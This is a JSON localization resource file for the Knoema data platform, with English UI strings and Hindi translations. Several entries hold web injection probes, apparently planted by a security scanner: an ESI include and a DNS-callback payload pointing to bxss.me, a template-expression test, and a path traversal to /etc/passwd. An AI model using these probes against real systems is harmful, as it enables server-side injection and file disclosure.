हेडर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status:","Translation":"स्थिति:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Series","Translation":"सीरीज़","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Column Header","Translation":"कॉलम हैडर","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} \\u003cstrong\\u003ewill remove all personal information, including any content or datasets you may have created\\u003c/strong\\u003e on {communityLink}.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Fill color","Translation":"रंग भरें","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Updated Members","Translation":"अद्यतन सदस्यों","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Type:","Translation":"प्ररूप:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"Select Regions","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Series","Translation":"सीरीज़ में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/dataset-thumbnail.htm","Text":"datasets available","Translation":"उपलब्ध डेटेसेट्स","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Titles","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"903897","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to export the gadget.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-welcome.htm","Text":"\\u003cstrong\\u003eSet an alert\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e and we\\u0027ll notify you about specific changes in the data. Or, \\u003cstrong\\u003eFollow\\u003c/strong\\u003e \\u003cem\\u003e\\u003c/em\\u003e to learn about dataset updates.","Translation":"\\u003cstrong\\u003e अलर्ट सेट करें \\u003c/ strong\\u003e \\u003cem\\u003e \\u003c/ em\\u003e और हम आपको डेटा में विशिष्ट परिवर्तनों के बारे में सूचित करेंगे। या, \\u003cstrong\\u003e डेटासेट अपडेट के बारे में सिखें। \\u003c/ strong\\u003e \\u003cem\\u003e \\u003c/ em\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Export.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Download.","Translation":"डाउनलोड|","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Already Professional subscriber","Translation":"वपहले से ही पेशेवर ग्राहक","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"All \\"Ready for update\\" datasets will be synchronized with the Knoema master data repository. Click on \\"Update\\" to confirm.","Translation":"सभी \\"अद्यतन के लिए तैयार\\" डेटासेट Knoema मास्टर डाटा रिपोजिटरी के साथ सिंक्रनाइज़ किया जाएगा। इस बात की पुष्टि के लिए \\u0027अद्यतन\\u0027 पर क्लिक करें।","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Default","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-premium.htm","Text":"You\\u0027re now following this dataset and will be e-mailed when it\\u0027s updated.","Translation":"अब आप इस डेटासेट का अनुसरण कर रहे हैं और अपडेट होने पर इसे ई-मेल किया जाएगा।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Points","Translation":"पोइंट्स","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"correct university site","Translation":"सही विश्वविद्यालय साइट","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.NimblePanel.js","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe to Viz of the Day","Translation":"Viz of the Day का सदस्यता लें","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Presentations","Translation":"प्रस्तुति","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark-free exports and live, animated visualizations with a Knoema Professional account.","Translation":"वॉटरमार्क-मुक्त निर्यात प्राप्त करें और लाइव, एनिमेटेड दृश्यों के साथ Knoema Professional अकाउंट देखें।","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Change","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verifying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Off","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension to use","Translation":"कृपा एक सदस्य जोडे {DimensionName} आयाम में, ताकि आप देख सकें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Large tables would be split to accomodate in the ppt slide","Translation":"प्रस्तुति को समायोजित करने के लिए बड़ी तालिकाओं को विभाजित किया जायेगा.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend at right","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/resource.js","Text":"Favorite","Translation":"पसंदीदा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Map.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Map","Translation":" मानचित्र","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Sort Options","Translation":"सॉर्ट विकल्प","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eQuickly access data\\u003c/strong\\u003e and resources you’ve recently used or bookmarked","Translation":"\\u003cstrong\\u003e त्वरित रूप से डेटा एक्सेस करें \\u003c/ strong\\u003e आपने हाल ही में और आपके द्वारा बुकमार्क किए गए संसाधनों को ब्राउज किया है","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"${9999710+9999643}","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.9941913","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"US Recession Data","Translation":"अमेरिकी मंदी डेटा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Edit","Translation":"संपादन करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"To Rows","Translation":"पंक्तियों में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Plot area","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by another gadget","Translation":"दुसरे गैजेट से नियंत्रित","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Make selection in {dimensionName} to start displaying data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/change-owner-dialog.htm","Text":"Loading...","Translation":"लदान जारी ...","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"ddwHUOUy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cspan\\u003eBack to all results\\u003c/span\\u003e for","Translation":"\\u003cspan\\u003e सभी परिणामों पर वापस\\u003c/span\\u003e के लिए","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations based on shared measures or indicators","Translation":"साझा उपायों या संकेतकों के आधार पर लिंक विज़ुअलाइजेशन आधारित है","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Format","Translation":"प्रारूप","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"URL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Do you want to delete the gadget?","Translation":"क्या आप गैजेट हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Violet","Translation":"बैंगनी","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry.htm","Text":"metadata info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Got It!","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Copy","Translation":"प्रतिलिपि","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"Click the icon","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/factfinder/group-switch.htm","Text":"Topic","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-datapoints.htm","Text":"in","Translation":"यहाँ पर","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\u0027.gethostbyname(lc(\\u0027hithg\\u0027.\\u0027cxqhdhna7c9d5.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(119).chr(71).chr(112).chr(78).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"ranking will be ignored","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"Already have Professional account?","Translation":"पहले से ही व्यावसायिक खाता है?","IsDisabled":false},{"Scope":"~/Tmpl/region-selector.htm","Text":"regions can be selected at a time","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-anonymous-user-popup.htm","Text":"To bookmark this page, sign up free.","Translation":"इस पृष्ठ को बुकमार्क करने के लिए, साइन अप करें।","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"push\\u0000","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Dashboard Customization","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Day","Translation":"आखरी दिन","IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"About {0} remaining","Translation":"के बारे में {0} शेष\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"無料で登録","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"View data","Translation":"डेटा देखें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Select All","Translation":"सारे चुने","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Legend","Translation":"मुद्रालेख","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/edit-infographics-dialog.htm","Text":"Set Infographics Url","Translation":"इंफ़ोग्राफ़िक्स यूआरएल  सेट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Heatmap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"Hide","Translation":"छिपाओ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Link visualization to ","Translation":"लिंक विज़ुअलाइज़ेशन","IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Download","Translation":"डाउनलोड","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":" ~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Title color","Translation":"शीर्षक रंग","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit content roles","Translation":"सामग्री भूमिकाओं संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. in filter to select all members of the 1st, 2nd, 3rd level. Use \\u003cb\\u003e~\\u003c/b\\u003e in filter to select members up to 3rd level.","Translation":"लगातार सीमा का चयन करने के लिए Shift का उपयोग करें। पहले, दूसरे, तीसरे स्तर के सभी सदस्यों का चयन करने के लिए फ़िल्टर में *, **, *** आदि का उपयोग करें। तीसरे स्तर तक सदस्यों का चयन करने के लिए फ़िल्टर में ~ का प्रयोग करें।","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Timeseries","Translation":"काल श्रेणी","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Monthly","Translation":"मासिक","IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Image","Translation":"छवि","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cancelar","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":" line chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"W","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Components/resource-list.js","Text":"Visualization list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Guardar","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/gallery.js","Text":"View data","Translation":"डेटा देखें","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this dataset","Translation":"इस डेटासेट को बुकमार्क करें","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Accessed On:","Translation":"प्रयुक्त तिथि","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Pinned pages","Translation":"चिन्हित पृष्ट","IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"More datasets on","Translation":"पर अधिक डेटासेट","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Bids:","Translation":"बोलियाँ","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm","Text":"The timeseries has been added to [Gadget Bin|href={gadgetBinUrl}|target=_blank]","Translation":"[गैजेट बिन|href={gadgetBinUrl}|target=_blank] में समय श्रृंखला जोड़ा गया है","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/shape-scale.htm","Text":"More","Translation":"अधिक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Display units","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Type to filter","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Medium","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"Your data is uploaded.","Translation":"आपका डाटा अपलोड किया जाता है।\\n","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"Go Professional","Translation":"Professional चुनें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Paste from Bookmarks","Translation":"बुकमार्क से चिपकाएँ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Unfavorite","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datacalendar/data-calendar.js","Text":"No events found","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split vertically as its width is below the minimum threshold.","Translation":"वर्त्तमान प्लेसहोल्डर ऊर्ध्वाधर रूप में नहीं बांटा जा सकता है.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Reset","Translation":"रीसेट करें","IsDisabled":false},{"Scope":"~/Tmpl/search-no-results.htm","Text":"No results found for the filters applied. Please change your filter.","Translation":"लागू फ़िल्टर के लिए कोई परिणाम नहीं मिले","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add atleast one member to Time dimension to use {gadgetType}","Translation":"{gadgetType} का उपयोग करने के लिए कृपया समय आयाम में कम से कम एक सदस्य जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Visualizations","Translation":"प्रत्योक्षकरण","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Activate now","Translation":" अब सक्रिय करें","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"E-mail was successfully verified","Translation":"ई-मेल को सफलतापूर्वक सत्यापित किया गया","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Bubble","Translation":null,"IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Use free data alert","Translation":"मुफ्त डेटा अलर्ट का उपयोग करें","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Dataset","Translation":"डेटासेट","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Password updated.","Translation":"पासवर्ड अपडेट किया गया।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Questions?","Translation":"हमारी त्वरित मार्गदर्शिका आपकी डैशबोर्ड रिपोर्ट में पैरामीटरकरण का उपयोग करने के लिए मूल चरणों को दर्शाती है।","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"Retain on left","Translation":"बाएं बनाए रखें ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeLine.js","Text":"Play","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Series","Translation":"सीरीज़ में भेजें","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Row Header","Translation":"पंक्ति हैडर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font color","Translation":"फ़ॉन्ट रंग","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Name:","Translation":"नाम:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kostenlos Anmelden","Translation":null,"IsDisabled":false},{"Scope":"~Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":"आपने उपयोगकर्ताओं की सूची फ़िल्टर कर दी है। ","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-list.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"~/js/knoema/knoema.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Donut chart cannot be rendered when input data has negative values.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Presentation.js","Text":"Edit description","Translation":"विवरण का संपादन करें","IsDisabled":false},{"Scope":"~/Tmpl/dimension-filter-tab.htm","Text":"Add Group","Translation":"समूह बनाएँ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"No","Translation":"नहीं","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ResourceUtils.js","Text":"OK","Translation":"ठीक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"TreeMap","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Save","Translation":"सहेजे","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-export.htm","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Clusterize markers","Translation":"Clusterize मार्कर","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Divot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Column Left Split","Translation":null,"IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Cancel","Translation":"रद्द करें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"FQ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Organization and role updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your Python code. You need to import [Knoema Python Package|href={pythonPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Please modify your selection to apply sorting. Sort can be applied only if exactly one dimension is present in Series.","Translation":"छँटाई के लिए अपना चयन संशोधित करें. छँटाई के लिए श्रृंखला में केवल एक आयाम ही होना चाहिए","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Paste","Translation":"चिपकाएं","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Follow list","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.RegionSelector.js","Text":"Select all","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use action bar to export and save visualizations.","Translation":"विज़ुअलाइज़ेशन को निर्यात और सहेजने के लिए एक्शन बार का उपयोग करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Share","Translation":"शेयर","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Sum","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Columns settings are incorrect. Please check.","Translation":"कॉलम सेटिंग्स ग़लत हैं । कृपया जांचें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Show arrows","Translation":"तीर दिखाएँ","IsDisabled":false},{"Scope":"~/Tmpl/vizOfTheDay-feed.htm","Text":"Number of people pinned this page","Translation":"लोगों की संख्या इस पेज टिकी","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Sunburst","Translation":"सनबर्स्ट","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/play-actions.htm","Text":"Open","Translation":"खोलें","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Please use the code snippet below to get the selected data in your R code. You need to install [Knoema R Package|href={rPackageUrl}|target=_blank] in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Verification pending","Translation":"सत्यापन लंबित है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Parameterization settings applied","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":")","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Find Similar","Translation":"इसी प्रकार का पता लगाएं\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Send request","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Edit Content Roles","Translation":"सामग्री भूमिकाओं संपादित करें","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Please enter valid email.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"L\\u0027ensemble de données demandé n\\u0027existe pas ou vous ne pouvez pas y accéder..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"There is not enough space to store a gadget in Favorites.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Eliminar alerta","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"Activate Knoema Professional for additional access","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Independent","Translation":"स्वतन्त्र","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"मुफ्त में साइनअप हो","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-parameterization-options.htm","Text":"Controlled by page","Translation":"पृष्ट से नियंत्रित","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Dataset Selection","Translation":"डाटासेट चयन","IsDisabled":false},{"Scope":"~/tmpl/geoplayground/tooltip.htm","Text":"Customize","Translation":"अनुकूलित","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Text align","Translation":"पाठ संरेखित","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Column is required field","Translation":"स्तंभ की आवश्यकता है 